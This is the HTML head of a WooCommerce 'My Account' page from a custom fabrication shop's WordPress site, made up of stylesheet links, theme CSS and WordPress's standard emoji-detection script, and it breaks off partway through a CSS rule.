

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elitekustomzfabrication.com/my-account/
body_size: 37555
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.elitekustomzfabrication.com/xmlrpc.php">

	
	<title>My Account &#8211; Elite Kustomz Fabrication</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.elitekustomzfabrication.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Elite Kustomz Fabrication &raquo; Feed" href="https://www.elitekustomzfabrication.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elite Kustomz Fabrication &raquo; Comments Feed" href="https://www.elitekustomzfabrication.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.elitekustomzfabrication.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.elitekustomzfabrication.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_mt_posts_grid_styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_grid/assets/css/frontend/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_mt_posts_slider_styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_slider/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_mt_banner_styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/banner/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/css/_vendor/swiper/swiper.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-products-slider-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_slider/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-categories-grid-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/categories_grid/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-products-carousel-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_carousel/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-scattered-product-list-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/scattered_product_list/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-lookbook-reveal-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/lookbook_reveal/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-lookbook-shop-by-outfit-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/lookbook_shop_by_outfit/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.2.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.2.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mt-social-media-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-media/assets/css/social-media.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mrtailor-category-header-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/addons/assets/css/wc-category-header-image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mt-social-sharing-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-sharing/assets/css/social-sharing.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mrtailor-google-main-font-css' href='//fonts.googleapis.com/css?display=swap&#038;family=DM+Sans%3A400%2C500%2C600%2C700%2C400italic%2C700italic&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mrtailor-google-secondary-font-css' href='//fonts.googleapis.com/css?display=swap&#038;family=DM+Sans%3A400%2C500%2C600%2C700%2C400italic%2C700italic&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/css/styles.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-default-style-css' href='https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mr_tailor-default-style-inline-css' type='text/css'>
 .st-content{background-color:#ffff00}@media only screen and (min-width:40.063em){.st-content{background-image:url( )}}.slide-from-right, .slide-from-left, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#ffff00}.wc-block-price-filter .wc-block-price-filter__range-input::-webkit-slider-thumb{background-color:#ffff00;border-color:#696969 !important}.wc-block-price-filter .wc-block-price-filter__range-input::-moz-range-thumb{background-color:#ffff00;border-color:#696969 !important}.wc-block-price-filter .wc-block-price-filter__range-input::-ms-thumb{background-color:#ffff00;border-color:#696969 !important}.woocommerce ul.products li.product-category .woocommerce-loop-category__title, .woocommerce ul.products li.product-category .woocommerce-loop-category__title mark, .wp-block-getbowtied-categories-grid.gbt_18_categories_grid_wrapper .gbt_18_categories_grid .gbt_18_category_grid_item .gbt_18_category_grid_item_title, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, span.onsale, .woocommerce span.onsale, .wc-block-grid__product-onsale{color:#ffff00}h1, h2, h3, h4, h5, h6, a, .button, button, input[type="button"], input[type="reset"], input[type="submit"], label, .label, label span, .site-title, .wishlist_items_number, .shopping_bag_items_number, #site-navigation-top-bar, #site-top-bar .site-top-message, .mobile-navigation, .main-navigation, .variation dd p, p.out-of-stock, p.stock.available-on-backorder, .woocommerce p.out-of-stock, .woocommerce div.product p.stock.available-on-backorder, .woocommerce-account table.account-orders-table tbody tr td:before, .top-headers-wrapper .site-tools ul li a span, .woocommerce-result-count, .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info, .select2-results__option, .woocommerce-breadcrumb, .widget_product_search #searchsubmit, .widget_search #searchsubmit, .widget_product_search .search-submit, .widget_search .search-submit, .comment-respond label, .pswp.pswp--open .pswp__top-bar .pswp__counter, blockquote cite, .widget .tagcloud a, table thead th, .woocommerce div.product form.cart div.label label, .woocommerce-page div.product form.cart div.label label, .woocommerce #content div.product form.cart div.label label, .woocommerce-page #content div.product form.cart div.label label, span.onsale, .woocommerce span.onsale, .wc-block-grid__product-onsale, .wc-block-grid__product-onsale, .woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th, .woocommerce .cart-collaterals .shipping-calculator-button, .woocommerce-page .cart-collaterals .shipping-calculator-button, .woocommerce form .form-row label, .woocommerce-page form .form-row label, .site-tools, .post-edit-link, .comment-edit-link, .comment-reply-link, .slider_button, .go_home, .filters_button, .woocommerce-ordering, .add_to_wishlist, .woocommerce p.out-of-stock, .woocommerce div.product p.stock.available-on-backorder, .wishlist-in-stock, .wishlist-out-of-stock, tr.shipping > td:first-of-type, .checkout_coupon .woocommerce-info, .woocommerce-wishlist .wishlist-empty, .check_label_radio, .order_details .title, .order_details li, .customer_details dt, .account_view_link, p.demo_store, .order_details_footer tr td:first-of-type, .wpcf7, .widget_layered_nav ul li.chosen, .widget_layered_nav_filters ul li.chosen a, .product_meta > span, .woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th, .wpb_tour.wpb_content_element .wpb_tabs_nav li a, .mobile-menu-text, .trigger-share-list, .shortcode_banner_simple_height_bullet span, .select2-container .select2-selection, select.topbar-language-switcher, select.wcml_currency_switcher, .blog-isotope .more-link, .blog-isotope .post_meta_archive, .product_after_shop_loop .price, .yith-wcwl-wishlistaddedbrowse a, .yith-wcwl-wishlistexistsbrowse a, .woocommerce-message a, .woocommerce .cart-collaterals .cart-subtotal .amount, .woocommerce .cart-collaterals .shipping, .woocommerce .cart-collaterals .cart-subtotal, .post_header_date, .blog-list-date, .comment-metadata, .more-link, .vc_btn, .nav-previous a, .nav-next a, .wc-block-grid__product-price, .wc-block-order-select label.wc-block-order-select__label, .wp-block-latest-posts li .wp-block-latest-posts__post-date, .product_meta span a, .product_meta span span, .comments-title, .copyright_text, .order_details li strong, .wpcf7 input, .cart-subtotal .amount, .order-total .amount, .wpb_tabs .ui-widget, .wpb_tour .ui-widget, .wpb_accordion .ui-widget, .widget ul small.count, .content-area blockquote.wp-block-quote p, .content-area .wp-block-pullquote p, .woocommerce #payment .payment_method_paypal .about_paypal, .shortcode_title.main_font, .remember-me, .woocommerce form .form-row label.inline, .woocommerce-page form .form-row label.inline, .nav-next-title, .nav-previous-title, .woocommerce-MyAccount-navigation ul li, .woocommerce td.product-name .wc-item-meta, .woocommerce td.product-name dl.variation, .wc-block-grid__product-add-to-cart *, .categories_grid .category_name, ul.products li.product .woocommerce-loop-category__title, .main-navigation .sub-menu li a, .wp-block-latest-posts li a, .wp-block-latest-posts li a, .widget_shopping_cart, .product p.price, .amount, .tabs li a, .blog-list-day, .edit-account legend, .add_to_cart_inline .amount, .vc_tta-title-text, .wc-block-grid__product-title, #comments .comment-reply-title, .minicart_text, .widget_shopping_cart .total *, .woocommerce-review__author, .comment-reply-title, .add_to_wishlist span, .woocommerce-ordering .select2-selection__rendered, .woocommerce-mini-cart__empty-message, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce-cart table.shop_table.cart tbody tr td.product-name, .woocommerce-cart table.shop_table.cart tbody tr td:before, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr td:before, #site-top-bar .language-and-currency span.select2-selection__rendered, .woocommerce-cart .cart-empty, table.woocommerce-checkout-review-order-table tbody tr td.product-name, .woocommerce table.order_details, .woocommerce-account .woocommerce-MyAccount-content > p mark, .wishlist_table.mobile li .item-details table.item-details-table td.value, table.shop_table tfoot th, ul.wc-block-active-filters-list 